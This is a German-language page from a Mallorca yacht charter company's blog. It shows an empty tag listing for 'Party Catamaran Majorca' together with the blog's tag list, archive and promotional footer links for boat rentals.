

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/de/blog/party-catamaran-majorca/
body_size: 5303
content:








<!DOCTYPE html>
<html lang="de">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Yachtcharter Blog | Real Yacht Charter</title>
    <meta name="description" content="" />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    
    <style type="text/css">
    #page {
        padding-left: 0;
        padding-right: 0;
    }
    .trm_blog {
        background-color: #F2F2F2;
        padding: 0;
    }
    .trm_blog .main-color {
        color: ;
    }
    .trm_blog .secondary-color {
        color: ;
    }
    .trm_blog .lead-bar {
        padding: 10px;
        background-color: #FFFFFF;
    }
    .trm_blog .lead-bar a {
        text-decoration: none;
    }
    .trm_blog .blog .sp {
        padding-left: 0;
        padding-right:0;
    }
    .trm_blog .blog .bottom-bordered {
        border-bottom: 5px solid ;
    }
    .trm_blog .blog .desc {
        margin: 20px 0;
        float: left;
        width: 100%;
        padding: 0 20px;
    }
    .trm_blog .blog .desc p {
        color: ;
        font-size: 14px;
    }
    .trm_blog .blog .desc.not-found {
        padding: 40px;
    }
    .trm_blog .blog .desc.not-found p {
        font-size: larger;
    }
    .trm_blog .blog img {
        width: 100%;
        height: auto!important;
    }
    .trm_blog .blog .blog-entry {
        display: block;
        background-color: #FFFFFF;
        float: left;
        width: 100%;
    }
    .trm_blog .blog .blog-entry.lst {
        margin-bottom: 30px;
    }
    .trm_blog .blog .date {
        margin-bottom: 20px;
    }
    .trm_blog .blog .date.content-date {
        color: ;
    }
    .trm_blog .blog .title {
        color: ;
        font-size: 23px;
        padding: 15px 20px;
        margin: 0;
    }
    .trm_blog .blog .tags {
        background-color: #FFFFFF;
        padding: 30px 20px;
    }
    .trm_blog .blog .tags a {
        color: ;
        font-size: 18px;
        margin-bottom: 2px;
        display: inline-block;
    }
    .trm_blog .blog .news {
        border-bottom: 1px solid ;
        color: ;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    .trm_blog .blog .news a {
        font-size: 16px;
        cursor: pointer;
    }
    .trm_blog .blog .news .date {
        margin-bottom: 0;
        margin-top: 0;
        color: ;
        font-size: 12px;
    }
    .trm_blog .blog .sep {
        float: left;
        width: 100%;
        margin-top: 55px;
    }
    .trm_blog .blog .sep.hr {
        border-bottom: 1px solid ;
        margin-bottom: 20px;
    }
    .trm_blog .blog .tag {
        margin: 15px 0 50px 0;
    }
    .trm_blog .blog .tag a {
        margin-right: 2px;
        text-decoration: none;
    }
    .trm_blog .blog .label-default {
        background-color: ;
    }
    .trm_blog .blog .pagination .double-arrow {
        letter-spacing: -5px;
    }
    .trm_blog .blog .pagination ul li a {
        color: ;
    }
    .trm_blog .blog .pagination ul li a:hover,
    .trm_blog .blog .pagination ul li a:focus {
        text-decoration: none;
    }
    .trm_blog .blog .pagination ul span.current-page {
        color: ;
    }
</style>




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        


    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/blog:tag_posts/0/" class="lng">ES</a></li>
        <li><a href="/link/en/blog:tag_posts/0/" class="lng">EN</a></li>
        <li><a href="/link/de/blog:tag_posts/0/" class="lng">DE</a></li>
        <li><a href="/link/it/blog:tag_posts/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/blog:tag_posts/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Home</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/de/resultados?zone=0&type=1&large_rent_period=1">Pro Tag</a></li>
        <li><a href="/de/resultados?zone=0&type=1&large_rent_period=2">Pro Whoche</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/de/rent-guide/">Segel Tips</a></li>
        <li><a href="/de/rent-destinations/">Segelziele</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/de/services-catering/">Catering</a></li>
        <li><a href="/de/services-toys/">Wasserspielzeug</a></li>
        <li><a href="/de/services-events/">Gruppen & Veranstaltungen</a></li>
    </ul>
</li>
<li><a href="/de/blog/">Blog</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/de/contacto">Kontakt</a></li>
        <li><a href="/de/sobre-nosotros">Wer wir sind</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
    




<header class="col-xs-12 sp new " style="position: absolute;">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/de"><img src="/static/img/logo.png" alt="home.alt.logo"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/blog:tag_posts/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/blog:tag_posts/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/blog:tag_posts/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/blog:tag_posts/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/blog:tag_posts/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/de">Home</a></li>
<li><a href="#">Yachten</a>
    <ul class="list-unstyled">
        <li><a href="/de/resultados?zone=0&type=1&large_rent_period=1">Pro Tag</a></li>
        <li><a href="/de/resultados?zone=0&type=1&large_rent_period=2">Pro Whoche</a></li>

    </ul>
</li>
<li><a href="#">Charter</a>
    <ul class="list-unstyled">
        <li><a href="/de/rent-guide/">Segel Tips</a></li>
        <li><a href="/de/rent-destinations/">Segelziele</a></li>
    </ul>
</li>
<li><a href="#">Service</a>
    <ul class="list-unstyled">
        <li><a href="/de/services-catering/">Catering</a></li>
        <li><a href="/de/services-toys/">Wasserspielzeug</a></li>
        <li><a href="/de/services-events/">Gruppen & Veranstaltungen</a></li>
    </ul>
</li>
<li><a href="/de/blog/">Blog</a></li>
<li><a href="#">Kontakt</a>
    <ul class="list-unstyled">
        <li><a href="/de/sobre-nosotros">Wer wir sind</a></li>
        <li><a href="/de/contacto">Kontakt</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
</header>


    
    <div class="trm_blog col-xs-12">
        <div class="lead-bar">
            <div class="container">
                <h2 class="title">
                    <a class="main-color" href="/de/blog/">Yachtcharter Blog</a>
                </h2>

            </div>
        </div>
        <div class="container blog">
            
                <div class="col-sm-9">
                    
    <h3 class="main-color">Nachrichten im Zusammenhang mit &quot;Party Catamaran Majorca&quot;</h3>
    <div class="col-xs-12 sp">
        
            <div class="col-xs-12 text-center">
                <h3 class="title">Noch keine Veröffentlichungen.</h3>
            </div>
        
        



    </div>

                </div>
                <div class="col-sm-3 hidden-xs">
                    
    <h3 class="main-color">Tags</h3>
    <div class="col-xs-12 tags bottom-bordered">
        
            <a href="/de/blog/angebot-charter-2020/">Angebot charter 2020</a><br>
        
            <a href="/de/blog/bareboat-charter-mallorca/">Bareboat Charter Mallorca</a><br>
        
            <a href="/de/blog/boat-rentals-mallorca/">Boat Rentals Mallorca</a><br>
        
            <a href="/de/blog/boat-show/">Boat Show</a><br>
        
            <a href="/de/blog/boat-show-2017/">Boat Show 2017</a><br>
        
            <a href="/de/blog/booking-boat/">booking boat</a><br>
        
            <a href="/de/blog/boot-charter-balearen/">Boot Charter Balearen</a><br>
        
            <a href="/de/blog/boot-jeff-bezos/">boot Jeff Bezos</a><br>
        
            <a href="/de/blog/boot-san-antonio/">Boot San Antonio</a><br>
        
            <a href="/de/blog/bootsausstellung/">Bootsausstellung</a><br>
        
            <a href="/de/blog/boots-mallorca/">Boots Mallorca</a><br>
        
            <a href="/de/blog/bootsverleih-ibizaohne-fuhre/">Bootsverleih Ibizaohne führe</a><br>
        
            <a href="/de/blog/bootsverleih-mallorca-ohne-fuhre/">bootsverleih Mallorca ohne führe</a><br>
        
            <a href="/de/blog/bootsvermietung/">Bootsvermietung</a><br>
        
            <a href="/de/blog/catamaranes/">catamaranes+++++++++++++</a><br>
        
            <a href="/de/blog/charter-katamaran/">charter katamaran</a><br>
        
            <a href="/de/blog/coronavirus/">coronavirus</a><br>
        
            <a href="/de/blog/covid-19/">Covid-19</a><br>
        
            <a href="/de/blog/elektroboot-auf-mallorca/">Elektroboot auf Mallorca</a><br>
        
            <a href="/de/blog/elektrokatamaran-auf-mallorca/">Elektrokatamaran auf Mallorca</a><br>
        
            <a href="/de/blog/events-on-board-mallorca/">Events on board Mallorca</a><br>
        
            <a href="/de/blog/fruhbuchen/">Frühbuchen</a><br>
        
            <a href="/de/blog/katamaran-2/">katamaran</a><br>
        
            <a href="/de/blog/katamaran/">Katamaran</a><br>
        
            <a href="/de/blog/katamaran-alcudia/">katamaran Alcudia</a><br>
        
            <a href="/de/blog/katamaran-charter-2022/">katamaran charter 2022</a><br>
        
            <a href="/de/blog/katamaran-charter-mallorca/">Katamaran charter Mallorca</a><br>
        
            <a href="/de/blog/katamaran-charter-mallorca-2/">Katamaran Charter Mallorca</a><br>
        
            <a href="/de/blog/katamaran-fernando-alonso/">Katamaran Fernando Alonso</a><br>
        
            <a href="/de/blog/katamaran-ibiza/">Katamaran Ibiza</a><br>
        
            <a href="/de/blog/katamaran-majorca/">katamaran Majorca</a><br>
        
            <a href="/de/blog/katamaran-mallorca/">katamaran Mallorca</a><br>
        
            <a href="/de/blog/katamaran-mieten/">Katamaran mieten</a><br>
        
            <a href="/de/blog/katamaran-mieten-menorca/">Katamaran mieten Menorca</a><br>
        
            <a href="/de/blog/katamaran-rafa-nadal/">Katamaran Rafa Nadal</a><br>
        
            <a href="/de/blog/katamaran-sunreef-60-eco/">Katamaran Sunreef 60 Eco</a><br>
        
            <a href="/de/blog/katamaranverleih-ibiza/">Katamaranverleih Ibiza</a><br>
        
            <a href="/de/blog/katanmaran-ibiza/">Katanmaran Ibiza</a><br>
        
            <a href="/de/blog/lagoon-380/">Lagoon 380</a><br>
        
            <a href="/de/blog/lagoon-400/">Lagoon 400</a><br>
        
            <a href="/de/blog/lagoon-450/">Lagoon 450</a><br>
        
            <a href="/de/blog/lagoon-450-katamaran/">Lagoon 450. Katamaran.</a><br>
        
            <a href="/de/blog/luxus-yacht-auf-mallorca/">Luxus yacht auf Mallorca</a><br>
        
            <a href="/de/blog/mallorca-boat-show-2021/">Mallorca Boat Show 2021</a><br>
        
            <a href="/de/blog/mega-yachten-nord-auf-mallorca/">Mega Yachten &quot;Nord&quot; auf Mallorca</a><br>
        
            <a href="/de/blog/messis-katamaran/">Messis Katamaran</a><br>
        
            <a href="/de/blog/motorboot-mieten/">Motorboot Mieten</a><br>
        
            <a href="/de/blog/motoryacht-mieten/">Motoryacht Mieten</a><br>
        
            <a href="/de/blog/neues-partyboot-auf-mallorca/">Neues Partyboot auf Mallorca</a><br>
        
            <a href="/de/blog/new-party-boat-in-mallorca/">New Party Boat in Mallorca</a><br>
        
            <a href="/de/blog/party/">party</a><br>
        
            <a href="/de/blog/partyboote-mallorca/">Partyboote Mallorca</a><br>
        
            <a href="/de/blog/party-catamaran-majorca/">Party Catamaran Majorca</a><br>
        
            <a href="/de/blog/rabatt/">rabatt</a><br>
        
            <a href="/de/blog/rabatt-2/">Rabatt</a><br>
        
            <a href="/de/blog/rent-a-boat-for-day/">Rent a boat for Day</a><br>
        
            <a href="/de/blog/rent-os-sailing-boats/">rent os sailing boats</a><br>
        
            <a href="/de/blog/ronaldo-yacht/">Ronaldo Yacht</a><br>
        
            <a href="/de/blog/san-antonio/">san antonio</a><br>
        
            <a href="/de/blog/seabob/">seabob</a><br>
        
            <a href="/de/blog/sea-scooter/">sea scooter</a><br>
        
            <a href="/de/blog/segelboot-mieten-mallorca/">Segelboot Mieten Mallorca</a><br>
        
            <a href="/de/blog/segelbootvermietung-palma/">Segelbootvermietung Palma</a><br>
        
            <a href="/de/blog/small-boat-for-hen-party/">Small boat for hen party</a><br>
        
            <a href="/de/blog/sport-boot-mallorca/">Sport Boot Mallorca</a><br>
        
            <a href="/de/blog/sunsail-mallorca/">Sunsail Mallorca</a><br>
        
            <a href="/de/blog/sunseeker-majorca/">Sunseeker Majorca</a><br>
        
            <a href="/de/blog/verleih/">verleih</a><br>
        
            <a href="/de/blog/vip-yachten-auf-mallorca/">VIP Yachten auf Mallorca</a><br>
        
            <a href="/de/blog/wasserspielzeug/">Wasserspielzeug</a><br>
        
            <a href="/de/blog/week-charter-mallorca/">Week charter Mallorca</a><br>
        
            <a href="/de/blog/yachtcharter/">yachtcharter</a><br>
        
            <a href="/de/blog/yacht-charter-auf-mallorca/">yacht charter auf Mallorca</a><br>
        
            <a href="/de/blog/yachtcharter-auf-mallorca/">yachtcharter auf Mallorca</a><br>
        
            <a href="/de/blog/yachtcharter-mallorca/">Yachtcharter Mallorca</a><br>
        
            <a href="/de/blog/yachtcharter-mallorca-2/">YachtCharter Mallorca</a><br>
        
            <a href="/de/blog/yachten/">yachten</a><br>
        
            <a href="/de/blog/yacht-mieten-mallorca/">Yacht mieten Mallorca</a><br>
        
            <a href="/de/blog/yachtvermietung/">Yachtvermietung</a><br>
        
            <a href="/de/blog/none-2/">Yates de los famosos</a><br>
        
            <a href="/de/blog/none/">propulsor acuatico</a><br>
        
    </div>

                    <div class="sep hidden-xs"></div>
                    <h3 class="main-color">Archiv</h3>
                    <div class="col-xs-12 tags bottom-bordered">
                        
                            <a href="/de/blog/2025/12/">
                                Dezember 2025
                            </a><br>
                        
                            <a href="/de/blog/2025/11/">
                                November 2025
                            </a><br>
                        
                            <a href="/de/blog/2025/10/">
                                Oktober 2025
                            </a><br>
                        
                            <a href="/de/blog/2025/09/">
                                September 2025
                            </a><br>
                        
                            <a href="/de/blog/2025/08/">
                                August 2025
                            </a><br>
                        
                            <a href="/de/blog/2025/07/">
                                Juli 2025
                            </a><br>
                        
                            <a href="/de/blog/2025/06/">
                                Juni 2025
                            </a><br>
                        
                            <a href="/de/blog/2025/05/">
                                Mai 2025
                            </a><br>
                        
                    </div>
                    <div class="sep hidden-xs"></div>
                </div>
                
            
            
        </div>
    </div>

    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Bei Real Yacht Charter beliebtesten <br><br>

<a href="https://www.realyachtcharter.com/de/katamaran-mieten-mallorca"> Katamaran Mieten Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/de/segelboot-mieten-mallorca">Segelboot Charter Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/de/bootsverleih-f%C3%BCr-tage-mallorca">Bootsverleih für tage Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/de/motor-yacht-mieten-mallorca">Moto yacht mieten Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/de/bootparty-mallorca">Bootparty Palma de Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/de/boote-junggesellenabschied-auf-mallorca">Eventboote Mallorca </a> <br>
<a href="https://www.realyachtcharter.com/de/luxus-yacht-mieten-mallorca">Luxus yacht mieten Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/de/katamaran-mieten-mallorca">Katamaran mieten Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/de/katamaran-fur-tag-mallorca">Katamaran für tage Palma</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/electric-catamaran-46">Elektrokatamaran Palma</a> <br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/catamaran-45-pers">Katamaran fur 45 personen Palma</a> <br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/catamaran-65">Katamaran 140 personen Palma</a> <br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/catamaran-groups">Katamaran 30 personen Palma</a> <br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/catamaran-65">Brandneuer Party Katamaran</a> <br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/abacus-70">Yachtcharter Portals</a> <br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/a-montecarlo-66-fly">Luxus yacht Palma</a> <br>
<a href="http://www.realyachtcharter.com/de/resultados?zone=1&large_sell_types=4&date_from=&date_to=&large_rent=2&large_rent_period=1&type=1">Neues Boot Puerto Portals</a> <br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/a-super-phantom-80">24 Metern Luxusyach Palma</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/de/boot-mieten-ibiza">Boot mieten Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/de/bootparty-mallorca">Eventboote Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/de/katamaran-fur-tag-ibiza">Katamaran tagescharter Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/de/katamaran-mieten-ibiza-formentera">Katamaran mieten Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/de/motorboot-mieten-ibiza">Motoboot mieten Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/de/segelboot-mieten-ibiza">Segelboot mieten Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/de/uxus-yacht-mieten-ibiza-formentera">Luxusyacht charter Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/de/motoryacht-mieten-ibiza-formentera">Motoryacht charter Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/de/propiedad/alquiler/bali-54-2021-ibiza">Katamaran Ibiza mit Besatzung</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/de/privacy/">Datenschutz</a></li>
<li><a href="/de/legal/">Impressum</a></li>
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/contacto">Kontakt</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2026 realyachtcharter.com Todos los derechos reservados

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Dónde encontrarnos
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Teléfono: +34 630 65 94 59<br>
Email: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Cookies helfen uns, unsere Dienstleistungen zu liefern. Indem man sie nutzen, stimmen Sie der Verwendung von Cookies.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                OK
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="EJOm8lNcXfUw9Tw1fapIpDoOhDhK7pmsZZ2kYcMZ1v1oE1BXVy5IXwcKlWkC8y0S">
            
                <a href="/de/privacy/"
                   class="more-info">
                    Mehr Info
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>
